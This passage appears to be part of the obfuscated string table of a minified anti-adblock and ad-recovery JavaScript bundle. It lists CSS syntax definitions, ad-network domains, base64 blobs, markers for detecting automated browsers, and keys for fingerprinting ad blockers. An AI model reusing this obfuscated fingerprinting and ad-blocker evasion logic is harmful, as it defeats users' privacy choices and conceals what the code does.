child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','cnlwYQ==','sign(\x20<calc-sum>\x20)','sin(\x20<calc-sum>\x20)','JlhEX1FPaE1ybHRwUjFjNHpHClk=','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','resource','renderer','languages','.end','comma','scripts','blob:','encodedBodySize','version','otSDKStub','c2shb.pubgw.yahoo.com','<blend-mode>#','checkAtruleName','adpushup','object-keys','onclick',';\x20Max-Age=','data-bypass-check-transform','nodeType','char\x20must\x20be\x20length\x201','adshield-api','__lastWatirPrompt','<\x27align-self\x27>\x20<\x27justify-self\x27>?','<length>\x20<length>?','visible|hidden|collapse','document.getElementById','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','Enum','prompt','translateY(\x20<length-percentage>\x20)','httpEquiv','RegExp','<percentage>|<length>','low','instance','getPrototypeOf','geniee','<span\x20id=\x22banner-','<forgiving-selector-list>','detect','slimerjs','is_acceptable_ads_blocked','navigator.connection.rtt\x20is\x20undefined','mediaType','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','domain\x20switch:\x20ignore','admost.com','Terminate\x20-\x20no\x20active\x20auto\x20recovery','feature','content-security-policy','dvh','https://c.amazon-adsystem.com/aax2/apstag.js','auto|[over|under]&&[right|left]?','iframe\x20load\x20timeout-fetch\x20error:\x20','isElementDisplayNone','core-ads','descriptors','center|start|end|flex-start|flex-end','[contextual|no-contextual]','https://ghb.adtelligent.com/v2/auction/','Element_className','kargo-','admanmedia.com','kayzen.io','middle','admz','replace','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','form','headless_chrome','lastIndexOf','idSubstrings','pbjs','get','resolvedOptions','not','200XSNqBl','nowrap|wrap|wrap-reverse','z-index','/pagead/drt/ui','\x20used\x20missed\x20syntax\x20definition\x20','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','cache_is_blocking_acceptable_ads','Invalid\x20URL:\x20','generatedColumn','math-random','when','none|[<number>|<percentage>]{1,3}','setTimeout','document','concat','charCode','max-age','start|end|center|justify|distribute|stretch','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','generic','HTMLAnchorElement_search','compareByGeneratedPositionsInflated','getGPPData','publift','<box>|margin-box','delim-token','<percentage>','cqb','isEncodedUrl','htlbid.com','worldhistory.org','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','cachedResultIsInAdIframe','rng','__as_new_xhr_data','Number\x20of\x20function\x20is\x20expected','<xyz-space>\x20[<number>|<percentage>|none]{3}','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','[id*=\x22','[<compound-selector>?\x20<pseudo-compound-selector>*]!','(-token','Unknown\x20at-rule','push','tagName','https://cmp.computerbild.de','Element_hasAttribute','target','publisherId','frameElement','<font-stretch-absolute>','none|discard-before||discard-after||discard-inner','config','doctype','Failed\x20to\x20load\x203rd-party\x20image:\x20','auto|smooth','EventTarget_removeEventListener','akamaized.net','ZndiaA==','10SgYoqM','consentframework.com','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','else','x-frame-width','title\x20(english\x20only)','content','endpoint','childElementCount','sent','getLocationRange','[Bot]\x20bot\x20detected,\x20botKind=','isArray','.setTargetingForGPTAsync','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','timeZone','stopImmediatePropagation','protectedHeader','Dimension','https://cmp.osano.com','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','Unknown\x20field\x20`','https://ib.adnxs.com/ut/v3/prebid','auto|always|avoid|left|right|recto|verso','avt','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','freestar','parent','get-computed-style','checkPropertyName','scrollHeight','_asClickListeners','argument\x20val\x20is\x20invalid','single|multiple','as-empty-bidder','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','notificationPermissions\x20signal\x20unexpected\x20behaviour','as-event-handler-added','HTMLIFrameElement_srcdoc','script-src','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','gpt-andbeyond','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','integrity','_sources','[<length>{2,3}&&<color>?]','<visual-box>||<length\x20[0,∞]>','Bad\x20value\x20`','e6d29821','listenerId','normal|light|dark|<palette-identifier>','startColumn','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','ep2.adtrafficquality.google','../','adshield-native','programme.tv','cqh','kargo.com','microad.jp','isParentsDisplayNone','<alpha-value>','content|fixed','uBO:','<\x27border-top-color\x27>','string-try-catch','Class\x20extends\x20value\x20','transform','computerbild.de','none|<image>|<mask-source>','driver','matched','link','awesomium','ignoreInvalidMapping','resize','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','Hash','validate','<svg-length>','UNKNOWN','redirected','Unknown\x20feature\x20','innerWidth','add|subtract|intersect|exclude','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','mailto:','android','cqmin','device-cmyk(\x20<number>#{4}\x20)','<length-percentage>{1,2}','option\x20expires\x20is\x20invalid','url','Blocked\x20','w\x20=\x20window.parent;','Element_removeAttribute','adsrvr.org','<shape>|auto','Url\x20or\x20Function\x20is\x20expected','read','<\x27inset-inline\x27>','CSSStyleDeclaration','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','\x20undefined','<pseudo-element-selector>\x20<pseudo-class-selector>*','<\x27max-height\x27>','AttributeSelector','EOF-token','auto|<color>','khz','values','/negotiate/script-set-value?passcode=','teads','CSSStyleSheet_insertRule','})()','matches','adsdk.microsoft.com','/bq/','none|[<shape-box>||<basic-shape>]|<image>','RunPerfTest','setSource','lookupNonWSType','serverbid.com','Window_open','adngin-','notificationPermissions','__prehooked','ad_','scrollBy','light-dark(\x20<color>\x20,\x20<color>\x20)','comma-token','auto|none|text|all','set\x20','[<length>|<number>]{1,4}','HTMLIFrameElement','onError','Hyphen\x20minus','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','XMLHttpRequest_responseURL','<declaration-value>?','webkitMediaStream','[<filter-function>|<url>]+','params','Delim\x20\x22','initInventoryFrame','fetchParams','fields','recovery_click_url_error','nonzero|evenodd','test','\x22],[class*=\x22','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','url-token','prepend','symplr','auto|none','tokens','<url>|<string>','[restore-rejections]\x20restoreDeferredRejections__adblock','firefox_etp_enabled','naver','Module','server','tunebat.com','installedModules','onetrust.com','serif|sans-serif|cursive|fantasy|monospace','plugins','documentFocus','Mismatch','__lastWatirAlert','<line-style>{1,4}','<color>','https://aax.amazon-adsystem.com/e/dtb/bid','cs.lkqd.net','logs','use','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20div','()\x20{\x20[native\x20code]\x20}','luminance|alpha','economy|exact','reduceRight','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','http:','7cfdc6c7','auto|inter-character|inter-word|none','onmessage','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','[first|last]?\x20baseline','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','lvmax','isInIframe','XMLHttpRequest_send','skipUntilBalanced','Element_querySelector','none|<custom-ident>','<ident>|<function-token>\x20<any-value>\x20)','matrix3d(\x20<number>#{16}\x20)','e|pi|infinity|-infinity|NaN','fmget_targets','contentDocument','about:blank','CSSStyleDeclaration_cssText','root|nearest|self','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','googlesyndication\x5c.com','findValueFragments','NodeList','race','[object\x20Date]','has','data-target','ZGdnbg==','scroll(\x20[<axis>||<scroller>]?\x20)','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','6d29821e','StyleSheet','[data-uri]','\x27,\x20\x27*\x27)</script>','<length-percentage>|<flex>|min-content|max-content|auto','land','`\x20in\x20`','navigator','arguments','selenium','xg4ken.com','Expect\x20an\x20apostrophe','root','Wrong\x20node\x20type\x20`','<number>|<angle>','33across.com','<\x27border-top-color\x27>{1,2}','__nightmare','child|young|old','<grid-line>\x20[/\x20<grid-line>]{0,3}','about:srcdoc','XMLHttpRequest','event_type','anonymised.io','`\x20has\x20no\x20known\x20descriptors','Selector\x20is\x20expected','toPrimitive','Number\x20sign\x20is\x20expected','state','responseType','tokenIndex','691546yNSiss','<\x27max-block-size\x27>','keepalive','<counter()>|<counters()>','ancestorOrigins','ivt','alert','URLSearchParams','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','slice|clone','mismatchLength','criteo.com','revert','GeneralEnclosed','xyz|xyz-d50|xyz-d65','HTMLFormElement','yieldlove-ad-serving.net','parseWithFallback','<font-weight-absolute>|bolder|lighter','gpt-anymind','sdkVersion','initMain','aborted','[<predefined-rgb-params>|<xyz-params>]','as_inventory_frame_listener_adder','onetrust-','Plus\x20sign','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','doubleclick\x5c.net','as_location','<clip-source>|[<basic-shape>||<geometry-box>]|none','distinctiveProps','attributionsrc=','Element_innerHTML','horizontal|vertical|inline-axis|block-axis|inherit','merequartz.com','[diagonal-fractions|stacked-fractions]','wpsstaticieplsg.b-cdn.net','Firefox/','HTMLAnchorElement_host','removeChild','scroll','can\x27t\x20access\x20user-agent','mozInnerScreenX','no-limit|<integer>','Combinator','dispatchEvent','def','mediatradecraft.com','enjgioijew','Headers','http','shardingIndex','http://','createList','728','isGecko','collapse|separate','trimLeft','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','XMLHttpRequest_responseXML','PerformanceResourceTiming','none|<custom-ident>+','<integer>|<length>','syntax','scrollWidth','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','auto|loose|normal|strict|anywhere','NestingSelector','<bg-size>#','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','<\x27inset-inline-start\x27>','meta[name=\x22as-event-handler-added\x22]','browserEngineKind','<number\x20[1,∞]>','visible|auto|hidden','getLocation','intervalId','imprnt-cnt','()\x20=>\x20version','<hex-color>|<absolute-color-function>|<named-color>|transparent','Identifier,\x20string\x20or\x20comma\x20is\x20expected','insertAdjacentElement','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','Condition\x20is\x20expected','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','data-empty-class','supports','INVENTORY_FRAME','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','CSSPrimitiveValue','sn_ad_label_','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','prev','insertAfter','MediaQuery','auto|none|enabled|disabled','body','ads.blogherads.com','error','serviceName','srcdoc','ensureInit','<html><head></head><body></body></html>','recognizer',';\x20Priority=Medium','gecko/','.getAdserverTargeting','Terminate\x20-\x20bot\x20detected','innerText','thenStack',':\x20[left|right|first|blank]','loc','navigator.plugins.length\x20is\x20undefined','targeting','reverse','Property','Element_insertAdjacentHTML','issue','parentNode','Scope','[lining-nums|oldstyle-nums]','modifier','fundingchoicesmessages.google.com','linear|<cubic-bezier-timing-function>|<step-timing-function>','atan(\x20<calc-sum>\x20)','nextNonWsCode','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','rotateZ(\x20[<angle>|<zero>]\x20)','throwError','decodeURI','all','normal|small-caps','document.head.appendChild,\x20removeChild,\x20childNodes','cos(\x20<calc-sum>\x20)','publisher1st.com','break','permutive.com','space-between|space-around|space-evenly|stretch','chained|none','leftComparison','longestMatch','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','reportToSentry','https://cmp.autobild.de','DocumentFragment_querySelectorAll','scrollTo','Hex\x20or\x20identifier\x20is\x20expected','insertList','adv-space','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','duration','<\x27margin\x27>','deviceMemory','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','localStorage','fastclick.net','Layer','as_logs','image-set(\x20<image-set-option>#\x20)','matcher','pagead2.googlesyndication.com','gcprivacy.com','<\x27border-width\x27>','Terminate\x20-\x20as_test\x20is\x20not\x20present','padding-top','block|inline|run-in','aditude.io','AdShield\x20API\x20cmd.push','hash','$cdc_asdjflasutopfhvcZLmcfl_','media-amazon.com','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','wrap|none','all|<custom-ident>','light','none','rlh','additionalHeaders','charCodeAt','/view','false','plainchicken.com','the-ozone-project.com','aweber.com','PluginArray','handlers','excludeHosts','numeric-only|allow-keywords','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','\x20node\x20type','Terminate\x20-\x20not\x20apply','getConfig',';\x20Expires=','scroll|fixed|local','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','<any-value>','_fa_','<string>','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','unprotect','\x0a\x20\x20','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','error\x20on\x20googletag.pubads()','supplierId','adblock_fingerprint','outerHTML','\x20is\x20expected','PseudoElementSelector','[<length-percentage>|left|center|right]#','normalize','[<family-name>|<generic-family>]#','eventSampleRatio','navigator.permissions\x20is\x20undefined','<head','Forward\x20report\x20url\x20to\x20engineers','absolute','Condition','replaceSync','toStringTag','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','fromCharCode','adpushup.com','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','map','Brackets','gpt_','auto|none|preserve-parent-color','api','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','static.criteo.net','cultureg','htlb.casalemedia.com','auto|isolate','<wq-name>|<ns-prefix>?\x20\x27*\x27','adshieldMaxRTT','getReader','triggerCount','viously.com','firefox','none|<position>#','invalid\x20url\x20(anchor\x20href\x20set):\x20','display\x20none\x20excluding\x20pro','setInterval','indexOf','Must\x20be\x20between\x200\x20and\x2063:\x20','adshield','encodeId','HTMLAnchorElement_hostname','reset','nextUntil','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','/ivt/detect','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','<number>|left|center|right|leftwards|rightwards','chrome','none|all|[digits\x20<integer>?]','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','Error','findAllFragments','addConnectionHandler','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','prependData','width\x20not\x20removed','openxcdn.net','event','<composite-style>#','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','adnami.io','fetch','invert(\x20<number-percentage>\x20)','<ident>','gpt-clickio','ZWhvcg==','[<geometry-box>|no-clip]#','<angle-percentage>{1,2}','<single-animation-play-state>#','intersectionRect','DOMParser','Document','SYN','clickio.com','visible|hidden','mfadsrvr.com','selector','blur','/sodar/sodar2','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','.pages.dev','[auto|block|swap|fallback|optional]','isFirefox','ad-score.com','/gpt/setup','api.adiostech.com','pageview_id','<length>{1,2}','top|bottom|block-start|block-end|inline-start|inline-end','isPropagationStoppedImmediate','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','context','scanNumber','id5-sync.com','side_ad','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','functionBind','<urange>#','focus/','AdThrive_','Invalid\x20reserved\x20state:\x20','<bg-image>#','inline|block|horizontal|vertical','unset','updateCursors','_parent','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','dump',';\x20SameSite=Lax','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','flat','cmVzZXJ2ZWQySW5wdXQ=','Terminate\x20-\x20not\x20active','original','HTMLImageElement_attributionSrc','onRefresh','Array','beforeunload','<mf-plain>|<mf-boolean>|<mf-range>','Y29rcQ==','normal|strong|moderate|none|reduced','body\x20>\x20div\x20>\x20span\x20>\x20div\x20>\x20iframe','getElementsByClassName','VENDOR','getNode','#as_domain','adfarm1.adition.com','<masking-mode>#','<\x27inset-block\x27>','<\x27max-inline-size\x27>','yieldmo.com','ownerNode','<relative-real-selector-list>','<family-name>#','adma','none|mandatory|proximity','ads.linkedin.com','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','stpd.cloud','/recaptcha/api2/aframe','adsafeprotected.com','baseline|sub|super|<svg-length>','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','electron','AdShield\x20API\x20cmd','Element_outerHTML','normal|italic|oblique\x20<angle>?','geb','ApplePayError','adthrive-','d15kdpgjg3unno.cloudfront.net','substring','profile','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','<simple-selector>#','__driver_unwrapped','eventName','_mappings','Identifier\x20\x22','components','content|<\x27width\x27>','layer(\x20<layer-name>\x20)','phantomas','timesofindia.indiatimes.com','contents|none','process','none|circle|disc|square','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','insertData','https://fastlane.rubiconproject.com/a/api/fastlane.json','invalid\x20protect-id\x20length:\x20','[Profile\x20Handler]','stopPropagation','max-height','document.getElementsByTagName','SyntaxReferenceError','signalStatus','lngtdv.com','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','iframe','defaultPrevented','https://ads.yieldmo.com/exchange/prebid','element','https://prg.smartadserver.com/prebid/v1','\x22\x20is\x20not\x20in\x20the\x20set.','status','prevUntil','extra','semicolon-token','proper.io','indiatimes.com','as_','main_richload','image','addMapping','toUpperCase','fminer','cover|contain|entry|exit|entry-crossing|exit-crossing','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','__as_rej','nhn','computeSourceURL','<length>||<color>','Unknown\x20context\x20`','auto|never|always|<absolute-size>|<length>','hasOwnProperty','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','terms','reversed(\x20<counter-name>\x20)','parseSourceMapInput','requestIdleCallback','CSSStyleDeclaration_setProperty','botd','sqrt(\x20<calc-sum>\x20)','readyState','application/json','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','<media-query>#','HTML','browserKind','isSafari','Unknown\x20node\x20type:\x20','unhandled\x20exception\x20-\x20','skewY(\x20[<angle>|<zero>]\x20)','query','return\x20this','rotateX(\x20[<angle>|<zero>]\x20)','stack','gpt-ima-adshield','cmVzZXJ2ZWQx','properties','Block','__as_xhr_processed','__fpjs_d_m','htlad-','pathname','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','/negotiate/v4/xhr?passcode=','welt.de','AdShield\x20API\x20cmd.push\x20result','normal|spell-out||digits||[literal-punctuation|no-punctuation]','api.reurl.co.kr','none|both|horizontal|vertical|block|inline','callPhantom','tag','vmax','column','geoedge.be','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','auto|<integer>','types','https://securepubads.g.doubleclick.net/gampad/ads','none|<offset-path>||<coord-box>','Feature','[<box>|border|padding|content|text]#','window.parent._df.t','parseInt','medium','stroke','output','msie','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','elem','<counter-style-name>|symbols(\x20)','interstitial','mask','onmousedown','Date','tb|rl|bt|lr','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','Window_requestIdleCallback','element-attributes','layer(','adshield_apply','in2w_key','getLastListNode','cache_isbot','getBidResponses','CrOS','CAN_content','text-ad-links','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','substrToCursor','MozAppearance','recoverAds','HTMLScriptElement_attributionSrc','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','Keyword','configurable','custom-ident','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','max','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','cachedAt','replace|add|accumulate','peek','HTMLLinkElement_href','hadron.ad.gt','Unknown\x20property','lvh','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','CSSStyleSheet','.constructor','getTargeting','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','_version','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','_validateMapping','blocking_ads','hbwrapper.com','isSamsungBrowser','innerHeight','allowInterstitial','monitoring','<mask-layer>#','pbjsList','Failed\x20to\x20fetch','normal|<try-size>','country','atob','deg','9764883ICqxVA','first-id.fr','getWriter','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','String','as_apply','separate|collapse|auto','onLoad','cqmax','last_bfa_at','position','start','as_handler_set','send','Failed\x20to\x20load\x20profile:\x20','clear','sentrySampleRatio','min','slotElementId','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','MSG_ACK_VISIBLE','padding|border','combo',';\x20Priority=Low','ad-','https://ad.yieldlab.net/yp','referrer','as_adblock','none|<transform-list>','pubkey','<media-query-list>','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','text_ads','ar-yahoo-v1','none|capitalize|uppercase|lowercase|full-width|full-size-kana','article','start|center|end|justify','consents','infinite|<number>','log.pinterest.com','aW5wdXQ=','exportSnapshot','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','scaleX(\x20[<number>|<percentage>]\x20)','\x22\x20is\x20a\x20required\x20argument.','Blocked\x20prebid\x20request\x20error\x20for\x20','cookie','(\x20<declaration>\x20)','initial','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','visit','classList','default|none','func','<\x27border-top-left-radius\x27>','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','DocumentFragment_querySelector','nearest|up|down|to-zero','//#\x20sourceURL=mediation.js','Text','SupportsDeclaration','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','secure','<\x27align-items\x27>\x20<\x27justify-items\x27>?','normal|auto|<position>','caption|icon|menu|message-box|small-caption|status-bar','UnicodeRange','code','break-walk','bored_panda_events','window.parent.parent.apstag.runtime.callCqWrapper','_top','headers','limit_memory_filter','<angle>','removeEventListener','decodeUrl','eatIdent','mustIncludeStrings','failed','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','XMLHttpRequest_responseType','media.net','<tr','file','tcloaded','AnPlusB','includeHosts','<script>window.parent.postMessage(\x27','https://example.com/','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','null','setPrototypeOf','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','ADNXSMediation','sea